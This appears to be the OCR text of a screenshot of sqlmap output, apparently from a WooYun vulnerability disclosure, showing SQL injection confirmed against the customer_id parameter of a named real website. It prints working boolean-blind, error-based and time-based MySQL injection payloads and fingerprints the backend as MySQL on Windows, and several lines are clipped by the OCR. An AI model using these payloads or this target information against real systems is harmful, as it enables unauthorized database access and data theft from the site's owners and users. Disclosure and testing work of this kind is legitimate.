 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/huodong/
how_huodong.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 18:58:20
[18:58:21] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
63
[18:58:21] [INFO] resuming back-end DBMS 'mysql'
[18:58:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5573 OR (6632=6632)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8343 OR (SELECT 6203 FROM(SELECT COUNT(*),CONCAT(0x71
a7a7671,(SELECT (CASE WHEN (6203=6203) THEN 1 ELSE 0 END)),0x71626b6b71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4665 OR 6872=SLEEP(5)
---
[18:58:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
www.wooyun.org